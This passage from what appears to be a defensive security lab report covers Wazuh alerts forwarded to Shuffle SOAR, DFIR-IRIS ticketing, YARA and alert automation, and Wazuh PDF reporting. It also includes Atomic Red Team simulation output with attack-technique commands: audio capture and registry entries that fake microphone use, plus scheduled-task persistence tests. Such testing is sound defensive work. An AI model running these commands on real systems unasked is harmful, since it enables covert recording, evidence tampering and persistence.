

| ٤ | Execution Argument                                                                              |   |
|---|-------------------------------------------------------------------------------------------------|---|
|   | <b>Debug:</b> You can't use localhost in apps. Use the external ip or url of the server instead |   |
|   | ⊖"Results for Execution Argument" : { 8 items                                                   |   |
|   | "severity":3                                                                                    |   |
|   | "pretext" : "WAZUH Alert"                                                                       | 4 |
|   | "title":                                                                                        | 2 |
|   | "Windows Defender: Antimalware platform detected potentially<br>unwanted software ()"           |   |
|   | "text": MUL                                                                                     |   |
|   | "rule_id" : "62123"                                                                             |   |
|   | "timestamp":"2024-07-09T17:37:07.966-0400"                                                      |   |
|   | "id": "1720561027.6308586"                                                                      | a |
|   | ⊖"all_fields":{ 8 items                                                                         |   |
|   | "timestamp":"2024-07-09T17:37:07.966-0400"                                                      |   |

Figure 136: alert recus via Wazuh dans Shuffle SOAR

Now that we have set up the webhook shuffle to repeat back the alert, let's add an IRIS v2 object to create a new ticket:



Figure 137: ajout et configuration des connections DFIR-IRIS

We can also automate yara scans for linux machines :



Figure 138: automatisation de scans yara pour les machines linux

We can also automate insights on our IOC s:



Figure 139: automatisation de l'enrichissement de l'inteligence sur les IOC

And also automate alerting for multiple plateforms like in ElastAlert:



Figure 140: Automatisation de l'envoie des Alerts via telegram, team, email, discord....

Example for email for an alert level 12:



Figure 141: example d'alert via Gmail

#### **Attacks simmulation with Atomic Redteam**

#### Liens: -<u>https://github.com/redcanaryco/invoke-atomicredteam/wiki/Installing-Invoke-AtomicRedTeam</u> -<u>https://atomicredteam.io/atomics/#collection</u>



| PS C:\Users\Administrateur> Invoke-A                                           | comicTest T1123 -ShowDetails                                                                                                    |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| >><br>PathToAtomicsFolder = C:\AtomicRedTea                                    | am\atomics                                                                                                    |
|                                                                                |                                                                                                    |
| [*******BEGIN TEST******]                                                      |                                                                                                    |
| Technique: Audio Capture T1123                                                 |                                                                                                    |
| Atomic Test Name: using device audio                                           | capture commandlet                                                                                                    |
| Atomic Test Number: 1                                                          |                                                                                                    |
| Atomic Test GUID: 9c3ad250-b185-4444                                           | -059-069218a10c95                                                                                                    |
| Description: [AudioDeviceCmalets](ht)                                          | tps://github.com/cahunt/windowsAudioDevice-Powershell-Cmdlet)                                                                      |
| Attack Commands:                                                               |                                                                                                    |
| Executor: powershell                                                           |                                                                                                    |
| ElevationRequired: False                                                       |                                                                                                    |
| Command:                                                                       |                                                                                                    |
| powershell.exe -Command WindowsAudio                                           | Device-Powershell-Cmdlet                                                                                                    |
| [!!!!!!!END TEST!!!!!!]                                                        |                                                                                                    |
| [*******BEGIN TEST******]                                                      |                                                                                                    |
| Technique: Audio Capture T1123                                                 |                                                                                                    |
| Atomic Test Name: Registry artefact w                                          | when application use microphone                                                                                                    |
| Atomic Test Number: 2                                                          |                                                                                                    |
| Atomic Test GUID: 7a21cce2-6ada-4f7c                                           | -afd9-e1e9c481e44a                                                                                                    |
| Description: [can-you-track-processes<br>esses-accessing-the-camera-and-micro  | s-accessing-the-camera-and-microphone](https://svch0st.medium.com/can-you-track-proc<br>phone-7e6885b37072)                        |
| Attack Commands:                                                               |                                                                                                    |
| Executor: command prompt                                                       |                                                                                                    |
| ElevationRequired: False                                                       |                                                                                                    |
| Command:                                                                       |                                                                                                    |
| reg add HKLM\SOFTWARE\Microsoft\Windo                                          | <pre>ws\CurrentVersion\CapabilityAccessManager\ConsentStore\microphone\NonPackaged\C:#Wi</pre>                                     |
| ndows#Temp#atomic.exe /v LastUsedTime                                          | eStart /t REG_BINARY /d a273b6f07104d601 /f                                                                                        |
| reg add HKLM\SOFTWARE\Microsoft\Windo<br>ndows#Temp#atomic.exe /v LastUsedTime | ows\CurrentVersion\CapabilityAccessManager\ConsentStore\microphone\NonPackaged\C:#Wi<br>estop /t REG_BINARY /d 96ef514b7204d601 /f |
| Cleanum Commands:                                                              |                                                                                                    |
|                                                                                |                                                                                                    |

Figure 144: execution d'un test specific

We can see requirements using -checkPrereqs flag :

```
PS C:\Users\Administrateur> Invoke-AtomicTest T1123 -CheckPrereqs
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
CheckPrereq's for: T1123-1 using device audio capture commandlet
Prerequisites met: T1123-1 using device audio capture commandlet
CheckPrereq's for: T1123-2 Registry artefact when application use microphone
Prerequisites met: T1123-2 Registry artefact when application use microphone
Prerequisites met: T1123-2 Registry artefact when application use microphone
PS C:\Users\Administrateur>
```

Figure 145:requis de tests

Execute a specefic test:

```
Invoke-AtomicTest T1053.005 -TestNumbers 1,2
Invoke-AtomicTest T1053.005 -TestNames "Scheduled Task Startup Script"
Invoke-AtomicTest T1053.005
Clean up tests :
```

Invoke-AtomicTest T1053.005 -Cleanup

We can use the WEB interface for Atomic RedTeam :

Start-AtomicGui http://localhost:8487/home

| nic Test Creation                                                                       |                                              |      |                               |  |  |
|-----------------------------------------------------------------------------------------|----------------------------------------------|------|-------------------------------|--|--|
| Atomic Test Name -<br>Demo Atomic                                                       |                                              |      |                               |  |  |
| Atomic Test Description Demo                                                            |                                              |      |                               |  |  |
| Supported Platforms:<br>Attack Commands<br>echo A > CATest                              | Windows.                                     | Unux | macOS                         |  |  |
| Executor for Amade Commands<br>PowerShell •<br>Ceanag Commands (Dystorad)<br>del CATest | Requires Elevation to Execute Successfully*  |      |                               |  |  |
|                                                                                         |                                              |      | GENERATE TEST DEFINITION VAME |  |  |
| ADO INPUT ARGUMENT (OPTIONAL)                                                           |                                              |      |                               |  |  |
| ADD PRESEQUESTIE (DPTIONAL)                                                             | Eartoster for Preveq Commands.<br>PowerShell |      |                               |  |  |
|                                                                                         |                                              |      |                               |  |  |

Figure 146: Interface WEB Atomic RedTeam

## **Reporting and Documentation:**

In this step, our goal is to document the incident and improve our capabilities based on the lessons learned from it.

We will go to the Management --> Reporting space in our Wazuh dashboard, where we will find the weekly reports of our agents:

| ← → C ON sécurisé https://192                    | .168.11.109/app/wazuh#/manager/?t |                             |         | ☆ む I ± 응 ÷ . |
|--------------------------------------------------|-----------------------------------|-----------------------------|---------|---------------|
| 😪 elastic                                        |                                   |                             |         | • 🗞 🕲         |
| = 🖻 wazuh. 🗸 Manager                             | nent Reporting                    |                             |         |               |
| Reporting<br>From here you can check all your re | ports.                            |                             |         | C Refresh     |
| Q Search                                         |                                   |                             |         |               |
| File                                             | Size                              | Created $\downarrow$        | Actions |               |
| wazuh-module-agents-006-fim-<br>1720209128.pdf   | 90.49KB                           | Jul 5, 2024 @ 12:52:25.327  | क ق     |               |
|                                                  |                                   | Figure 147: Reporting Wazuh |         |               |



Figure 148: example de rapport Wazuh

We can also generate custom PDF reports in Wazuh based on specific search criteria, such as time, date, agent ID, and log type



| elastic                                          |               |                             |         | O & (     |
|--------------------------------------------------|---------------|-----------------------------|---------|-----------|
| 🖻 Wazuh. 🗸 Managem                               | ent Reporting |                             |         |           |
| Reporting                                        |               |                             |         | C Refresh |
| rom here you can check all your rep              | ports.        |                             |         |           |
| Q Search                                         |               |                             |         |           |
| File                                             | Size          | Created $\downarrow$        | Actions |           |
| wazuh-module-overview-general-<br>1720966871.pdf | 72.52KB       | Jul 14, 2024 @ 07:21:12.697 | 中 阜     |           |
| wazuh-module-overview-general-<br>1720966815.pdf | 89.08KB       | Jul 14, 2024 @ 07:20:16.501 | क ध्र   |           |
